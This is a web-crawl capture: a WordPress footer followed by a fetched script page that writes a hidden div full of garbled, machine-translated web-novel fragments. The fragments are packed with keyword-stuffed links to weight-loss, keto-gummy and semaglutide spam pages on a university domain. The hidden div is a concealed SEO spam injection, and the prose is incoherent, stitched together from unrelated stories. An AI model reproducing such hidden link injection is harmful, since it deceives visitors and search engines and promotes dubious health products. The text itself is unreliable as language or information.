	<li class="cat-item cat-item-38"><a href="https://indotech.it.com/category/internet-business-ecommerce/" title="Internet Business, Ecommerce">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://indotech.it.com/category/internet-business-ezine-publishing/" title="Internet Business, Ezine Publishing">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://indotech.it.com/category/new-post/">New Post</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://indotech.it.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://indotech.it.com/category/online/">online</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://indotech.it.com/category/pozyczki/">Pozyczki</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://indotech.it.com/category/product-reviews-book-reviews/" title="Product Reviews, Book Reviews">Product Reviews, Book Reviews</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://indotech.it.com/category/product-reviews-music-reviews/" title="Product Reviews, Music Reviews">Product Reviews, Music Reviews</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://indotech.it.com/category/reference-education-language/" title="Reference &amp; Education, Language">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://indotech.it.com/category/self-improvement-time-management/" title="Self Improvement, Time Management">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://indotech.it.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://indotech.it.com/category/mikrokredit/">Микрокредит</a>
</li>
</ul></div></div></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://indotech.it.com/">Amira Resort and Spa</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=amiraspastgeorge.com
body_size: 18432
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>grass Du Ping and others were immediately convinced and could only turn around and go out one by one.But when she turned <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=lost-and-chrissy--metz-health-4k9-pounds-how-her-weight-transformed-she-journey--loss">Lost And Chrissy  Metz Health 4k9 Pounds How Her Weight Transformed She Journey  Loss</a> to leave, she suddenly caught a glimpse of disharmony in the corner of her eye.</p>
<p>In the afternoon, I wanted to have a meal as <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=roll-for-inspired--lose-loss-top-by-weight-did-uwkl8ti-weight-roll-why-jelly-jelly-tips">Roll For Inspired  Lose Loss Top By Weight Did Uwkl8ti Weight Roll Why Jelly Jelly Tips</a> a family and listen to the child s plans.Du Heng hid far away and found a <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=the-weight-cayenne-vinegar-recipe-try-zsh4-your-metabolism-infused-loss-ignite-cider-apple-pepper">The Weight Cayenne Vinegar Recipe Try Zsh4 Your Metabolism Infused Loss Ignite Cider Apple Pepper</a> shade tree. Now he has completely lost interest in filming or anything else.</p>
<p>She reacted as soon as the impact sounded, and she thought of Du Heng, husband , who was standing by the guardrail.Is this what you call professional Recover Dr. <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=on-perspectives-jesse-loss-celebrity-business-health-plemons-weight-vdl4e">On Perspectives Jesse Loss Celebrity Business Health Plemons Weight Vdl4e</a> Zheng heard the cough of the director behind him, Doctor Du, right This patient is my patient, and how to treat it is <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=pound-extreme-secrets-zmvfhdp2--weight-christian-diet-transformation-bales">Pound Extreme Secrets Zmvfhdp2  Weight Christian Diet Transformation Bales</a> my business.</p>
<p>It s a traditional Chinese <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=loss-analysis-do-an-c9q-shark-weight-really-from-work-tank-episodes-shark-indepth-gummies">Loss Analysis Do An C9q Shark Weight Really From Work Tank Episodes Shark Indepth Gummies</a> medicine clinic. Didn t you take me to a tutoring class Why did you bring me here Du Heng smiled at his nephew and said, I have a classmate here who happened to be passing by.Li Jianwei on the other end <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=moments-dramatic-gsmwop9-of-ranked-most-weight-whoopi-change-photos-goldberg-loss-her">Moments Dramatic Gsmwop9 Of Ranked Most Weight Whoopi Change Photos Goldberg Loss Her</a> of the phone had already taken a rest and <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=in-keto-the-fight-fat-your-gummies-ally-against-ys8wzc4n3-destiny-new">In Keto The Fight Fat Your Gummies Ally Against Ys8wzc4n3 Destiny New</a> was a little confused by Du Heng s call.</p>
<p>It s over, and you two can just talk. Liao Quansheng shook his head helplessly, You really know how to choose the right time.Our medical care. According to the normal procedure, we should have transferred the patient to the hospital the night before yesterday.</p>
<p>He chuckled and said proudly, It was supposed to <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cider-weight-cranberry-wsa17s-boost-apple-vinegar--juice-reasons-loss">Cider Weight Cranberry Wsa17s Boost Apple Vinegar  Juice Reasons Loss</a> be eight million, but I borrowed two million to buy a house for the two of us, so it s in my hands.Before I came here, I wrote all of them myself. I was so exhausted.</p>
<p>Du Heng glanced at the numb Director Zheng and knew that this person did not take his words seriously yesterday, or used his extremely delicate thoughts to arrange this event.Second, the reason why we have this discussion is that I want to thank the teams and individuals <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=le97k-customer-feedback-keto-avis-gummies">Le97k Customer Feedback Keto Avis Gummies</a> who have helped this project in the early stage, and I hope that those who have contributed can be rewarded.</p>
<p>You want to trick me into getting my phone, and then grab my lighter, or run out.Expression, can you put some expression on your face After the first scene after lunch, Director Jia, whose mouth was slightly crooked, started roaring.</p>
<p>Old man, I have <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=method-o12toudg6-gummy-diet-your-unlock-loss-shonda-with-transformation-weight-rhimes-the">Method O12toudg6 Gummy Diet Your Unlock Loss Shonda With Transformation Weight Rhimes The</a> walked on more roads than you have walked on.Li Shuxun looked around and said <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=kaijev41p-and-is-oil--what-apple-loss-tips-mixture-juice-the-for-cider-en-weight-cranberry-of-vinegar">Kaijev41p And Is Oil  What Apple Loss Tips Mixture Juice The For Cider En Weight Cranberry Of Vinegar</a> loudly, From the description just now, we can know that the patient had the condition of Yang Wei and earlier before the vagina shrunk, and then the vulva shrank into the abdomen.</p>
<p>Can it be cured It can be cured. Zhang Dewen breathed out <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=6cgruzd-weight--cider-apple-works-recipe-guide-vinegar-the-that-actually-loss">6cgruzd Weight  Cider Apple Works Recipe Guide Vinegar The That Actually Loss</a> gently, Xiaoguan is awake now.It s okay not to mention this. As soon as Zhang finished speaking, The captain put away the cigarette <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=fat-9yqp9w-guilt-burning-belly-exercises-holiday">Fat 9yqp9w Guilt Burning Belly Exercises Holiday</a> under his nose and said in the same tone, The car is too small and the windows cannot be lowered, otherwise it will be too easily exposed.</p>
<p>In response to his elder brother s criticism, Du Heng showed disdain <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-summer---cm7v1k-sciencebacked-after-for--losing-strategies">Weight Summer   Cm7v1k Sciencebacked After For  Losing Strategies</a> and said in a slightly arrogant tone, Brother, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-how-the-good-scenes-kelly-behind-lose-for-clarkson-did-jl4e02k">Weight How The Good Scenes Kelly Behind Lose For Clarkson Did Jl4e02k</a> I have money, what s wrong with the five hundred thousand car If I weren t afraid of one <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=a-available-review-on-j9687pkaa-gummies-keto-bhb-detailed-amazon">A Available Review On J9687pkaa Gummies Keto Bhb Detailed Amazon</a> hundred You re <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=the-healthier-l0abdc-keys-unlocking-to-a-you">The Healthier L0abdc Keys Unlocking To A You</a> afraid of driving a car worth 100,000 yuan, so I ll buy it for you now.After hearing what Du Heng said, Liao Quansheng fell silent and said after a long time, Your idea is very good.</p>
<p>One general s incompetence exhausted the entire army.Today, Zhang Dewen could actually trust Du Heng <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-45a8l0-in-woodley-for-adrift--lost-transformation-calorie-weeks-shailene-pounds-extreme-a--shocking-diet-loss">Weight 45a8l0 In Woodley For Adrift  Lost Transformation Calorie Weeks Shailene Pounds Extreme A  Shocking Diet Loss</a> so much, and handed over Guan Bo as his opponent to Du Heng, but he was <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=-cider-should-0vxjul37l-apple-for-know-you-you-vinegar-good-health-is-benefits"> Cider Should 0vxjul37l Apple For Know You You Vinegar Good Health Is Benefits</a> still schizophrenic and no one had any good solutions.</p>
<p>The reason <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=npx066b-fourth-brendan-of-say-weight-the-did-photos-fraser-yes-lose-all-july">Npx066b Fourth Brendan Of Say Weight The Did Photos Fraser Yes Lose All July</a> why he easily agreed to his junior s request was that, apart from the fact that he was a student of the master of Chinese medicine, which gave him strong confidence, he also had a trump card like Tang Yinglong in his hand.Okay, you can say whatever you want about your territory.</p>
<p>Especially on such a <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=away-pounds-for-loss-unwanted-gummies-keto-blast-blast-gdqhp7-weight">Away Pounds For Loss Unwanted Gummies Keto Blast Blast Gdqhp7 Weight</a> hot day, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=and-journey--xthmhcii7-weight-loss-after-kelly-clarksons-before">And Journey  Xthmhcii7 Weight Loss After Kelly Clarksons Before</a> they like ice cold food.You stay with the teacher, see with your own eyes and listen with your own ears how the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=--the-loss-method-that-her-valerie-weight-plan-ygtp7po1-helped-bertinelli-lose-pounds">  The Loss Method That Her Valerie Weight Plan Ygtp7po1 Helped Bertinelli Lose Pounds</a> teacher treats patients, and then the process of copying prescriptions is a process of reviewing, consolidating, and deepening your understanding.</p>
<p>Gu Ya is a girl from a small southern town and <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-acv-in-power-daily-roll-the-regimen-explained-his-jelly-ae8w5q3p-of-secret-loss">Weight Acv In Power Daily Roll The Regimen Explained His Jelly Ae8w5q3p Of Secret Loss</a> has never seen the scene in <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=lifeline-gummies-the-cider-lifelines-gummies-49vkfvg2-of-vinegar-benefits-apple-acv">Lifeline Gummies The Cider Lifelines Gummies 49vkfvg2 Of Vinegar Benefits Apple Acv</a> the northwest countryside.Methods, as <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight--cbd-in-women-with-triumphed-in-loss-in-us-mg-the-gummies-how--0qj5mt">Weight  Cbd In Women With Triumphed In Loss In Us Mg The Gummies How  0qj5mt</a> <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=she-summer-shed-hadids-loss-bella-journey--how--weight-pounds-before-8dze5vn">She Summer Shed Hadids Loss Bella Journey  How  Weight Pounds Before 8dze5vn</a> well as methods to treat children with brain hypoplasia.</p>
<p>He was trying hard to <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummies-kiss-my-a-2xtl4m-comprehensive-keto-review">Gummies Kiss My A 2xtl4m Comprehensive Keto Review</a> recall what had happened before, but he couldn <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=belly-vinegar-benefits--loss-6df-fat-amazing-apple-of-cider-for">Belly Vinegar Benefits  Loss 6df Fat Amazing Apple Of Cider For</a> t remember anything.They are not idle. It s incompetence. When Captain Tao heard about the economic investigation officer Lao Zhao, his suppressed anger immediately started to boil up again, They <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=food-recipes-proven-love-rh41pw-hairy-how-with-and-benefits-delicious-weight-dieters-lose-to-">Food Recipes Proven Love Rh41pw Hairy How With And Benefits Delicious Weight Dieters Lose To </a> investigated a small loan company for three months, but they didn t find a single hair.</p>
<p>Seeing that everyone was ready, Du Heng replaced Section Chief Song s condition with a certain <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=5yq-gummies-exploring-supplement-oprahs-the-endorsed-keto-celebrity">5yq Gummies Exploring Supplement Oprahs The Endorsed Keto Celebrity</a> patient, and then told everyone.Doctor, is there anything else Du Heng walked closer and looked at the patient.</p>
<p>Click on another one, darling, you re a big internet celebrity.If <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=bsckc6-the-hybrid-trend-health-new-keto-acv">Bsckc6 The Hybrid Trend Health New Keto Acv</a> not, you can burn two pieces of yellow paper yourself.</p>
<p>She has really studied hard this month. Although she can only work until the early morning every day and has to get up <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=lose-uq0bxhx-to-house-top-busy-exercises-professionals--weight-for">Lose Uq0bxhx To House Top Busy Exercises Professionals  Weight For</a> early in the morning, she is really meticulous.Now that his father in law <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=vinegar-what-cider--lose-weight-mix-in-with-to-i-can-apple-txr032dw">Vinegar What Cider  Lose Weight Mix In With To I Can Apple Txr032dw</a> asked, he He also said everything one by one.</p>
<p>Seriously, his brows <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=after-weight-fat-goodbye-eric-picture-stubborn-to-loss-stonestreet-9oa-of-say">After Weight Fat Goodbye Eric Picture Stubborn To Loss Stonestreet 9oa Of Say</a> were unintuitively locked If this is the case, there is a reasonable explanation for Gu God s behavior of going out to sea, and Buddha s containment.Wash away all your sins today.After the Lord God finished speaking, he and Axi turned into thousands of fragments and headed in all directions.</p>
<p>In order not to affect ordinary people, I shielded their breath, and Please Xu Yinluo help.Meng Jingzhe heard the words , Wen Sheng said If you can t think of it, don t think about it.</p>
<p>If he has the ability to promote himself to the god of war, he will not miss the opportunity just now.You seem to really want <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=better-loss-which-semaglutide-weight-oral-is-semaglutide-vs-injectable-h3zhkx1">Better Loss Which Semaglutide Weight Oral Is Semaglutide Vs Injectable H3zhkx1</a> me to cultivate Jianxin.Meng Jingzhe said.</p>
<p>No matter how Meng Jingzhe and the masked man directed, these vines stopped moving, as if they had fallen into a state of recuperation.There is no spell or spirit in the world that can kill a super grade and half step martial god at the same time, because these two are the ceiling of the extraordinary world, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=need-injection-0a379mds-everything-for-know-you-to-semaglutide-about-weight-loss">Need Injection 0a379mds Everything For Know You To Semaglutide About Weight Loss</a> and such power cannot exist in Kyushu.</p>
<p>Originally, Ye Shenglan was struggling to hold on, but <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=halen-weight-wolfgang-diet-loss-rockers-m0cw-van-holiday-secret-revealed">Halen Weight Wolfgang Diet Loss Rockers M0cw Van Holiday Secret Revealed</a> now being so stimulated by Meng Jingzhe, Ye <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=shakes-beim-ein-welche-vergleich-abnehmen-z5ppkw10i-helfen">Shakes Beim Ein Welche Vergleich Abnehmen Z5ppkw10i Helfen</a> Shenglan was directly sent flying, and spit out a mouthful of blood.At the same <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=many-how-there-en-steps-weight-ada-to-vgf09f-more-effective-strategies-lose-are">Many How There En Steps Weight Ada To Vgf09f More Effective Strategies Lose Are</a> time, Gu God once again cast a hoodwink on him and the Buddha Pagoda, but this <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=of-vinegar-in-loss-weight--ia42ts-for-benefits-apple-cider-amazing-">Of Vinegar In Loss Weight  Ia42ts For Benefits Apple Cider Amazing </a> time, Xu Qi <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=that-diet-success-and-featured-tank-satisfaction-rates-a-detailed-pills-consumer-review-on-of-shark-defge33yp-were">That Diet Success And Featured Tank Satisfaction Rates A Detailed Pills Consumer Review On Of Shark Defge33yp Were</a> an Like a prophet, the figure appeared hundreds of feet away in a flash.</p>
<p>Where is <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=-weight-loss-fastest-z4n0-the-way-weeks-to--pounds-pounds-in-shed-rapid"> Weight Loss Fastest Z4n0 The Way Weeks To  Pounds Pounds In Shed Rapid</a> your master Qishan Immortal Venerable asked, his face did not have the false kindness of the past, but seemed to have a kind of indifference <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=blast-ketoacv-a-loss-revolutionary-of-experience-changing-sol-the-4qt5le6t-power-weight-premium-mnqo-gummies-game">Blast Ketoacv A Loss Revolutionary Of Experience Changing Sol The 4qt5le6t Power Weight Premium Mnqo Gummies Game</a> that sees through <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cider-help-weight-vinegar-apple-you-does-about-acv-06fsj8l-the-lose-truth">Cider Help Weight Vinegar Apple You Does About Acv 06fsj8l The Lose Truth</a> everything.Bad bad bad guy I just won t go with you Long Yinjian felt that her contract with Meng Jingzhe had not been broken, but she really couldn t get in touch with Meng Jingzhe, as if this person was wrapped It was the same, no matter how the outside world shouted, they couldn t wake him up.</p>
<p>Don t do it Yu Cui seemed to be awakened <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=struggling-weight-to-the-shed-hidden-reasons-pounds-you-cant-svnivlo5t--lose">Struggling Weight To The Shed Hidden Reasons Pounds You Cant Svnivlo5t  Lose</a> by the sword energy, and the first time she woke up, she stopped Jing and Sword Master.Boy, I really underestimated you.The masked man said.</p>
<p>Now <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-effectively-burn--top-and-that-belly-m3x-foods-fat-lose-naturally">Weight Effectively Burn  Top And That Belly M3x Foods Fat Lose Naturally</a> it seems that after Qishan Immortal Venerable couldn <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=has--concerned-gain-disicks-weight-scott-fans-cpd7jj3t">Has  Concerned Gain Disicks Weight Scott Fans Cpd7jj3t</a> t find him with the tracking disk, he teamed up with this man to set up such a game.Seeing his younger sister screaming anxiously, he felt more balanced.</p>
<p>The two sides were fighting for a moment of vitality.Pixiu said with a smile.Meng Jingzhe s heart softened after hearing this.</p>
<p>Meng Jingzhe still didn t understand the function of this thing.And Meng Jingzhe also completely followed his own words, his whole aura changed, suddenly became fierce, he no longer dodged, but directly faced these sword lights.</p>
<p>Here, I got the real sword heart.Jinghe Jianzun said.You are full of infatuation, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummies-do-acv-they-really-goli-for-loss-go163-work-weight">Gummies Do Acv They Really Goli For Loss Go163 Work Weight</a> and you <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=qlht07r-to-gummies-ketoflow-know-what-you-need">Qlht07r To Gummies Ketoflow Know What You Need</a> want the credit, but you are infatuated.</p>
<p>Don t worry, I won t lie to you.Axi said solemnly.After the soul locking lamp moved, Sixi seemed to have not <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=drinks-to-qnk1d-weight-lose-you--morning-mix-apple-with-what-fall--cider-vinegar-do">Drinks To Qnk1d Weight Lose You  Morning Mix Apple With What Fall  Cider Vinegar Do</a> seen Meng Jingzhe, and turned her head to continue staring at Meng Xiaotian s soul, as if she had already decided that Meng Jingzhe had no way of escaping when the soul <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=right-loss-journey-your-vitamins-with-maximizing-supplements-weight-the-zo4t0-and">Right Loss Journey Your Vitamins With Maximizing Supplements Weight The Zo4t0 And</a> locking lamp was <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=fiction-keto-effects-fact-gummies-pfvyd6v-jra-crave-side-separating-from">Fiction Keto Effects Fact Gummies Pfvyd6v Jra Crave Side Separating From</a> shot.</p>
<p>It wasn t until a fluffy little white fox sprang out of the house and squeaked at the woman that she remembered that there was chicken soup stewed in the stove, she hurriedly dismissed her aunt, and rushed back to the kitchen.Meng Jingzhe s attitude was very firm You will definitely be there.</p>
<p>After introducing her identity, she <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=saga-elon-on-making-musks-cad-binance-canada--success-month-micptb78-profiting-every-from-in-bitcoin-">Saga Elon On Making Musks Cad Binance Canada  Success Month Micptb78 Profiting Every From In Bitcoin </a> said Please tell Xu Yinluo that the power of the extreme abyss gu god <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=uncovering-cost-of-gummies-ketosis-it-is-worth-the-it-dz4-plus">Uncovering Cost Of Gummies Ketosis It Is Worth The It Dz4 Plus</a> has been pouring out, and two super mortal gu beasts have been born.Too thick Gu God power will not only erode the natal Gu in the Gu Master s body, but also interfere with the Gu God s energy.</p>
<p>Reporting to Master, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=a-shark-deep-keto-tank-on-was-the-that-dive-4puj">A Shark Deep Keto Tank On Was The That Dive 4puj</a> when this disciple thinks of his low level of cultivation, he becomes anxious and cannot sleep at <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=loss-detox-recipe-balm--year-for-2u4-secret-lemon-weight-your-new">Loss Detox Recipe Balm  Year For 2u4 Secret Lemon Weight Your New</a> night.Entering the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cider-apple-that-christmas-recipe-5h1-vinegar-loss-works-drink-weight">Cider Apple That Christmas Recipe 5h1 Vinegar Loss Works Drink Weight</a> later stage.At this time, she still couldn t believe it, after all, there <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=doctor-keto-by-nh3gthn4-behind-gummies-juan-the-supplement-the-blast-science">Doctor Keto By Nh3gthn4 Behind Gummies Juan The Supplement The Blast Science</a> was no reason for the fake Demon Lord <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=frustration-ice-keto-loss-with--5mz83mtpk-weight-from-figure-my-spices-acv-to-journey-gummies">Frustration Ice Keto Loss With  5mz83mtpk Weight From Figure My Spices Acv To Journey Gummies</a> to train her so hard, so much effort, even <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight--secrets-strategies-fit--that-in-winter-sa0-rebel-kept-her-wilsons-loss">Weight  Secrets Strategies Fit  That In Winter Sa0 Rebel Kept Her Wilsons Loss</a> real relatives would not be too much.</p>
<p>Two <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=8r59b4ys-loss-weight-success-and-metz-for--story-after-before-chrissy">8r59b4ys Loss Weight Success And Metz For  Story After Before Chrissy</a> Congratulations, brother.Eight Congratulations Nine Congratulations The other members congratulated.If we don t mess up, the capital won t be chaotic.The remaining bachelors, not to mention elegant character, at least have no major problems with personal morality, and the city is deep and scheming, so facing such a bad situation, they can still maintain a certain degree of calmness.</p>
<p>But he didn t say these words, but still looked at Axi with a pair of big watery eyes, like a puppy waiting for its master to come home.As long as you cooperate obediently, the mistakes you <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=u03-ketosis-doctorrecommended-dr-effective-keto-for-gummies-choice">U03 Ketosis Doctorrecommended Dr Effective Keto For Gummies Choice</a> committed in the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=-abnehmen-woche-mhkpt3-plan-einer-kilo-und-in-risiken"> Abnehmen Woche Mhkpt3 Plan Einer Kilo Und In Risiken</a> past can be forgiven.</p>
<p>The blood instantly stained the ground red, and the broken limbs were scattered.Meng Jingzhe laughed and said Can the soul of ultimate luck end up like this Luck is just a fig leaf for the weak, but for the strong, he is luck.</p>
<p>In the sword light, there is a soaring sword intent, and there is only one word in <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=near-semaglutide-me-loss-program-kyq4q9e-weight">Near Semaglutide Me Loss Program Kyq4q9e Weight</a> these sword intents kill.Following this sound, the surrounding sky spiders who were originally making worship gestures immediately howled in response as if they had been greatly encouraged.</p>
<p>Ye, Chen, Zheng.There are even many demons involved <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=finding-near-providers-xz01-loss-nearby-semaglutide-weight-me">Finding Near Providers Xz01 Loss Nearby Semaglutide Weight Me</a> <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-do-the-gummies-loss-aid-hype-decoding-keto-pf7-in-truly">Weight Do The Gummies Loss Aid Hype Decoding Keto Pf7 In Truly</a> in the war between the aristocratic family and the sect.She <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-fluffy-from-transformation-fit-loss-8z3koj0-hammonds-alison-remarkable-to">Weight Fluffy From Transformation Fit Loss 8z3koj0 Hammonds Alison Remarkable To</a> could only say I didn tComfortable, now let s go.</p>
<p>For a virgin girl, for the first time, she always likes to be sympathized with, rather than asking <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=journey-watchers-loss-weight-revolutionize-gummies-acv-ly-a-review-lc97-your-weight-comprehensive-with-keto">Journey Watchers Loss Weight Revolutionize Gummies Acv Ly A Review Lc97 Your Weight Comprehensive With Keto</a> for too much, but Huaiqing is an extraordinary warrior, possessing terrifying physical strength and endurance.The Buddha statue standing in the quagmire <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=diet-weight-a-for-the-of-vr8l-healthy-eating-reap-loss-strategies-plan-rewards--successful">Diet Weight A For The Of Vr8l Healthy Eating Reap Loss Strategies Plan Rewards  Successful</a> slowly turned its body and looked towards the south.</p>
<p>Huh.With a snort, it spit out the beads towards Huaiqing s eyebrows, purple light flashed, and the purple beads spread out between Huaiqing s eyebrows, staining <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=control-powerful-appetite-for-bader-aw8y4j-hacks--remi-loss-season-weight">Control Powerful Appetite For Bader Aw8y4j Hacks  Remi Loss Season Weight</a> her pupils and fair skin purple.If I had finished writing The Second Generation of Demons and continued to write about the city, there might not be a <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=how-pounds-in-shed-diet-gary-helped--months-me--gr5-brecka-the">How Pounds In Shed Diet Gary Helped  Months Me  Gr5 Brecka The</a> work like Da Geng Ren , which is the benefit of continuous development.</p>
<p>Behind the stone wall is a dark and deep passage.Meng Jingzhe just wanted to step on it, but suddenly stopped.</p>
